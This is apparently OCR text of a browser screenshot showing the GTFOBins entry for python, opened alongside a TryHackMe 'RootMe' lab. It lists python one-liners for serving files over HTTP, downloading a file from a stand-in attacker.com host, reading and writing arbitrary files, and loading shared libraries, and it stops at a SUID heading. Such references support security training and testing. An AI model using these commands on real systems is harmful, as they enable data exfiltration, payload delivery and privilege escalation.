 python | GTFOBins - Mo...
12:18 PM
47%
python | GTFOBins - Mozilla Firefox
TryHackMe | RootMe
Index of /uploads
raw.githubusercontent.com/
translate - Google Search
python | GTFOBins
https://gtfobins.github.io/gtfobins/python/
python -c 'import sys; from os import environ as e
if sys.version_info.major == 3: import http.server as s, socketserver as ss
else: import SimpleHTTPServer as s, SocketServer as ss
ss.TCPServer(("", int(e["LPORT"])), s.SimpleHTTPRequestHandler).serve_forever()'
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
python -c 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])'
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID